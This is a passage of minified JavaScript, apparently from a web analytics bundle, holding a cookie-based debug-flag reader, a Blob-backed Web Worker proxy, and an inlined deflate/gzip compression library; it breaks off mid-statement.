function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),z_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.ku.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean($_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;G_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function G_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var q_=(()=>{class s{constructor(t){this.e0=t,this.Mm=[],this.xu={},this.s0=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Br().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.Dm(c,u):n?Promise.resolve(n[c]):i.Dm(c,[])}})}Dm(t,e){let i=++this.s0;return new Promise((n,o)=>{this.xu[i]=(c,u)=>{delete this.xu[i],c?o(c):n(u)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Mm,t.toString())}Br(){try{let t=Nh.toString()+`
`+csArray.prototype.join.call(this.Mm,`
`)+`

const klass = (${this.e0.toString()});

${Nh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){Ct.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.xu)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function Nh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function wc(){function i(a){let S=a.length;for(;--S>=0;)a[S]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,M=7,G=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Mt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),le=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),he=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(he);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function qe(a,S,v,A,m){this.static_tree=a,this.extra_bits=S,this.extra_base=v,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let ys,js,ge;function We(a,S){this.dyn_tree=a,this.max_code=0,this.stat_desc=S}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],ue=(a,S)=>{a.pending_buf[a.pending++]=S&255,a.pending_buf[a.pending++]=S>>>8&255},Tt=(a,S,v)=>{a.bi_valid>O-v?(a.bi_buf|=S<<a.bi_valid&65535,ue(a,a.bi_buf),a.bi_buf=S>>O-a.bi_valid,a.bi_valid+=v-O):(a.bi_buf|=S<<a.bi_valid&65535,a.bi_valid+=v)},wt=(a,S,v)=>{Tt(a,v[S*2],v[S*2+1])},j=(a,S)=>{let v=0;do v|=a&1,a>>>=1,v<<=1;while(--S>0);return v>>>1},Ar=a=>{a.bi_valid===16?(ue(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},ui=(a,S)=>{let v=S.dyn_tree,A=S.max_code,m=S.stat_desc.static_tree,N=S.stat_desc.has_stree,C=S.stat_desc.extra_bits,k=S.stat_desc.extra_base,ct=S.stat_desc.max_length,st,Zt,Ee,Rt,Ps,Gs,Vn=0;for(Rt=0;Rt<=V;Rt++)a.bl_count[Rt]=0;for(v[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)Zt=a.heap[st],Rt=v[v[Zt*2+1]*2+1]+1,Rt>ct&&(Rt=ct,Vn++),v[Zt*2+1]=Rt,!(Zt>A)&&(a.bl_count[Rt]++,Ps=0,Zt>=k&&(Ps=C[Zt-k]),Gs=v[Zt*2],a.opt_len+=Gs*(Rt+Ps),N&&(a.static_len+=Gs*(m[Zt*2+1]+Ps)));if(Vn!==0){do{for(Rt=ct-1;a.bl_count[Rt]===0;)Rt--;a.bl_count[Rt]--,a.bl_count[Rt+1]+=2,a.bl_count[ct]--,Vn-=2}while(Vn>0);for(Rt=ct;Rt!==0;Rt--)for(Zt=a.bl_count[Rt];Zt!==0;)Ee=a.heap[--st],!(Ee>A)&&(v[Ee*2+1]!==Rt&&(a.opt_len+=(Rt-v[Ee*2+1])*v[Ee*2],v[Ee*2+1]=Rt),Zt--)}},Hs=(a,S,v)=>{let A=new Array(V+1),m=0,N,C;for(N=1;N<=V;N++)A[N]=m=m+v[N-1]<<1;for(C=0;C<=S;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},br=()=>{let a,S,v,A,m,N=new Array(V+1);for(v=0,A=0;A<p-1;A++)for(It[A]=v,a=0;a<1<<Q[A];a++)nt[v++]=A;for(nt[v-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(S=0;S<=V;S++)N[S]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,N[8]++;for(;a<=255;)I[a*2+1]=9,a++,N[9]++;for(;a<=279;)I[a*2+1]=7,a++,N[7]++;for(;a<=287;)I[a*2+1]=8,a++,N[8]++;for(Hs(I,_+1,N),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);ys=new qe(I,Q,g+1,_,V),js=new qe(X,at,0,w,V),ge=new qe(new Array(0),Mt,0,T,M)},$i=a=>{let S;for(S=0;S<_;S++)a.dyn_ltree[S*2]=0;for(S=0;S<w;S++)a.dyn_dtree[S*2]=0;for(S=0;S<T;S++)a.bl_tree[S*2]=0;a.dyn_ltree[G*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},zi=a=>{a.bi_valid>8?ue(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},Gi=(a,S,v,A)=>{zi(a),A&&(ue(a,v),ue(a,~v)),a.pending_buf.set(a.window.subarray(S,S+v),a.pending),a.pending+=v},Es=(a,S,v,A)=>{let m=S*2,N=v*2;return a[m]<a[N]||a[m]===a[N]&&A[S]<=A[v]},we=(a,S,v)=>{let A=a.heap[v],m=v<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Es(S,a.heap[m+1],a.heap[m],a.depth)&&m++,!Es(S,A,a.heap[m],a.depth));)a.heap[v]=a.heap[m],v=m,m<<=1;a.heap[v]=A},di=(a,S,v)=>{let A,m,N=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+N*2]<<8|a.pending_buf[a.d_buf+N*2+1],m=a.pending_buf[a.l_buf+N],N++,A===0?wt(a,m,S):(C=nt[m],wt(a,C+g+1,S),k=Q[C],k!==0&&(m-=It[C],Tt(a,m,k)),A--,C=Re(A),wt(a,C,v),k=at[C],k!==0&&(A-=Vt[C],Tt(a,A,k)));while(N<a.last_lit);wt(a,G,S)},Ss=(a,S)=>{let v=S.dyn_tree,A=S.stat_desc.static_tree,m=S.stat_desc.has_stree,N=S.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<N;C++)v[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):v[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,v[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(S.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,v,C);st=N;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,v,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,v[st*2]=v[C*2]+v[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,v[C*2+1]=v[k*2+1]=st,a.heap[1]=st++,we(a,v,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],ui(a,S),Hs(v,ct,a.bl_count)},Ft=(a,S,v)=>{let A,m=-1,N,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),S[(v+1)*2+1]=65535,A=0;A<=v;A++)N=C,C=S[(A+1)*2+1],!(++k<ct&&N===C)&&(k<st?a.bl_tree[N*2]+=k:N!==0?(N!==m&&a.bl_tree[N*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4))},qt=(a,S,v)=>{let A,m=-1,N,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=v;A++)if(N=C,C=S[(A+1)*2+1],!(++k<ct&&N===C)){if(k<st)do wt(a,N,a.bl_tree);while(--k!==0);else N!==0?(N!==m&&(wt(a,N,a.bl_tree),k--),wt(a,B,a.bl_tree),Tt(a,k-3,2)):k<=10?(wt(a,P,a.bl_tree),Tt(a,k-3,3)):(wt(a,J,a.bl_tree),Tt(a,k-11,7));k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4)}},Jt=a=>{let S;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),Ss(a,a.bl_desc),S=T-1;S>=3&&a.bl_tree[le[S]*2+1]===0;S--);return a.opt_len+=3*(S+1)+5+5+4,S},Qt=(a,S,v,A)=>{let m;for(Tt(a,S-257,5),Tt(a,v-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[le[m]*2+1],3);qt(a,a.dyn_ltree,S-1),qt(a,a.dyn_dtree,v-1)},_o=a=>{let S=4093624447,v;for(v=0;v<=31;v++,S>>>=1)if(S&1&&a.dyn_ltree[v*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(v=32;v<g;v++)if(a.dyn_ltree[v*2]!==0)return 1;return 0},Tr=!1,wo=a=>{Tr||(br(),Tr=!0),a.l_desc=new We(a.dyn_ltree,ys),a.d_desc=new We(a.dyn_dtree,js),a.bl_desc=new We(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,$i(a)},Rr=(a,S,v,A)=>{Tt(a,(n<<1)+(A?1:0),3),Gi(a,S,v,!0)},_t=a=>{Tt(a,o<<1,3),wt(a,G,I),Ar(a)},fi=(a,S,v,A)=>{let m,N,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=_o(a)),Ss(a,a.l_desc),Ss(a,a.d_desc),C=Jt(a),m=a.opt_len+3+7>>>3,N=a.static_len+3+7>>>3,N<=m&&(m=N)):m=N=v+5,v+4<=m&&S!==-1?Rr(a,S,v,A):a.strategy===4||N===m?(Tt(a,(o<<1)+(A?1:0),3),di(a,I,X)):(Tt(a,(c<<1)+(A?1:0),3),Qt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),di(a,a.dyn_ltree,a.dyn_dtree)),$i(a),A&&zi(a)},qi=(a,S,v)=>(a.pending_buf[a.d_buf+a.last_lit*2]=S>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=S&255,a.pending_buf[a.l_buf+a.last_lit]=v&255,a.last_lit++,S===0?a.dyn_ltree[v*2]++:(a.matches++,S--,a.dyn_ltree[(nt[v]+g+1)*2]++,a.dyn_dtree[Re(S)*2]++),a.last_lit===a.lit_bufsize-1);var Ao=wo,_n=Rr,bo=fi,To=qi,Ro=_t,Co={_tr_init:Ao,_tr_stored_block:_n,_tr_flush_block:bo,_tr_tally:To,_tr_align:Ro},wn=(a,S,v,A)=>{let m=a&65535|0,N=a>>>16&65535|0,C=0;for(;v!==0;){C=v>2e3?2e3:v,v-=C;do m=m+S[A++]|0,N=N+m|0;while(--C);m%=65521,N%=65521}return m|N<<16|0};let Io=()=>{let a,S=[];for(var v=0;v<256;v++){a=v;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;S[v]=a}return S},Po=new Uint32Array(Io());var Le=(a,S,v,A)=>{let m=Po,N=A+v;a^=-1;for(let C=A;C<N;C++)a=a>>>8^m[(a^S[C])&255];return a^-1},vs={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},bn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Cr,_tr_stored_block:Ir,_tr_flush_block:_s,_tr_tally:me,_tr_align:Tn}=Co,{Z_NO_FLUSH:ws,Z_PARTIAL_FLUSH:Bs,Z_FULL_FLUSH:Rn,Z_FINISH:Et,Z_BLOCK:pi,Z_OK:Wt,Z_STREAM_END:As,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Oo,Z_BUF_ERROR:Pr,Z_DEFAULT_COMPRESSION:No,Z_FILTERED:Mo,Z_HUFFMAN_ONLY:Wi,Z_RLE:Cn,Z_FIXED:In,Z_DEFAULT_STRATEGY:Pn,Z_UNKNOWN:Do,Z_DEFLATED:bs}=bn,ko=9,xo=15,Lo=8,Or=256+1+29,On=30,jo=19,Ho=2*Or+1,Bo=15,ht=3,Ye=258,ye=Ye+ht+1,Nr=32,Ts=42,Yi=69,Xi=73,gi=91,Ki=103,Rs=113,Xe=666,Ut=1,mi=2,Ve=3,Fs=4,Mr=3,Ke=(a,S)=>(a.msg=vs[S],S),Ji=a=>(a<<1)-(a>4?9:0),Je=a=>{let S=a.length;for(;--S>=0;)a[S]=0},Ue=(a,S,v)=>(S<<a.hash_shift^v)&a.hash_mask,Ce=a=>{let S=a.state,v=S.pending;v>a.avail_out&&(v=a.avail_out),v!==0&&(a.output.set(S.pending_buf.subarray(S.pending_out,S.pending_out+v),a.next_out),a.next_out+=v,S.pending_out+=v,a.total_out+=v,a.avail_out-=v,S.pending-=v,S.pending===0&&(S.pending_out=0))},jt=(a,S)=>{_s(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,S),a.block_start=a.strstart,Ce(a.strm)},dt=(a,S)=>{a.pending_buf[a.pending++]=S},je=(a,S)=>{a.pending_buf[a.pending++]=S>>>8&255,a.pending_buf[a.pending++]=S&255},Dr=(a,S,v,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,S.set(a.input.subarray(a.next_in,a.next_in+m),v),a.state.wrap===1?a.adler=wn(a.adler,S,m,v):a.state.wrap===2&&(a.adler=Le(a.adler,S,m,v)),a.next_in+=m,a.total_in+=m,m)},kr=(a,S)=>{let v=a.max_chain_length,A=a.strstart,m,N,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,Zt=a.w_mask,Ee=a.prev,Rt=a.strstart+Ye,Ps=st[A+C-1],Gs=st[A+C];a.prev_length>=a.good_match&&(v>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=S,!(st[m+C]!==Gs||st[m+C-1]!==Ps||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Rt);if(N=Ye-(Rt-A),A=Rt-Ye,N>C){if(a.match_start=S,C=N,N>=k)break;Ps=st[A+C-1],Gs=st[A+C]}}while((S=Ee[S&Zt])>ct&&--v!==0);return C<=a.lookahead?C:a.lookahead},Cs=a=>{let S=a.w_size,v,A,m,N,C;do{if(N=a.window_size-a.lookahead-a.strstart,a.strstart>=S+(S-ye)){a.window.set(a.window.subarray(S,S+S),0),a.match_start-=S,a.strstart-=S,a.block_start-=S,A=a.hash_size,v=A;do m=a.head[--v],a.head[v]=m>=S?m-S:0;while(--A);A=S,v=A;do m=a.prev[--v],a.prev[v]=m>=S?m-S:0;while(--A);N+=S}if(a.strm.avail_in===0)break;if(A=Dr(a.strm,a.window,a.strstart+a.lookahead,N),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},$s=(a,S)=>{let v=65535;for(v>a.pending_buf_size-5&&(v=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&S===ws)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+v;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Fs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Qi=(a,S)=>{let v,A;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&S===ws)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),v!==0&&a.strstart-v<=a.w_size-ye&&(a.match_length=kr(a,v)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Fs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:mi},as=(a,S)=>{let v,A,m;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&S===ws)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,v!==0&&a.prev_length<a.max_lazy_match&&a.strstart-v<=a.w_size-ye&&(a.match_length=kr(a,v),a.match_length<=5&&(a.strategy===Mo||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Fs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:mi},Nn=(a,S)=>{let v,A,m,N,C=a.window;for(;;){if(a.lookahead<=Ye){if(Cs(a),a.lookahead<=Ye&&S===ws)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){N=a.strstart+Ye;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<N);a.match_length=Ye-(N-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(v=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Fs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:mi},Fo=(a,S)=>{let v;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(S===ws)return Ut;break}if(a.match_length=0,v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Fs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:mi};function Ie(a,S,v,A,m){this.good_length=a,this.max_lazy=S,this.nice_length=v,this.max_chain=A,this.func=m}let zs=[new Ie(0,0,0,0,$s),new Ie(4,4,8,4,Qi),new Ie(4,5,16,8,Qi),new Ie(4,6,32,32,Qi),new Ie(4,4,16,16,as),new Ie(8,16,32,32,as),new Ie(8,16,128,128,as),new Ie(8,32,128,256,as),new Ie(32,128,258,1024,as),new Ie(32,258,258,4096,as)],Mn=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=zs[a.level].max_lazy,a.good_match=zs[a.level].good_length,a.nice_match=zs[a.level].nice_length,a.max_chain_length=zs[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function $o(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=bs,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Ho*2),this.dyn_dtree=new Uint16Array((2*On+1)*2),this.bl_tree=new Uint16Array((2*jo+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Bo+1),this.heap=new Uint16Array(2*Or+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Or+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let xr=a=>{if(!a||!a.state)return Ke(a,Ae);a.total_in=a.total_out=0,a.data_type=Do;let S=a.state;return S.pending=0,S.pending_out=0,S.wrap<0&&(S.wrap=-S.wrap),S.status=S.wrap?Ts:Rs,a.adler=S.wrap===2?0:1,S.last_flush=ws,Cr(S),Wt},Lr=a=>{let S=xr(a);return S===Wt&&Mn(a.state),S},zo=(a,S)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=S,Wt),Zi=(a,S,v,A,m,N)=>{if(!a)return Ae;let C=1;if(S===No&&(S=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>ko||v!==bs||A<8||A>15||S<0||S>9||N<0||N>In)return Ke(a,Ae);A===8&&(A=9);let k=new $o;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=S,k.strategy=N,k.method=v,Lr(a)},Go=(a,S)=>Zi(a,S,bs,xo,Lo,Pn),Vr=(a,S)=>{let v,A;if(!a||!a.state||S>pi||S<0)return a?Ke(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Xe&&S!==Et)return Ke(a,a.avail_out===0?Pr:Ae);m.strm=a;let N=m.last_flush;if(m.last_flush=S,m.status===Ts)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Yi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,Mr),m.status=Rs);else{let 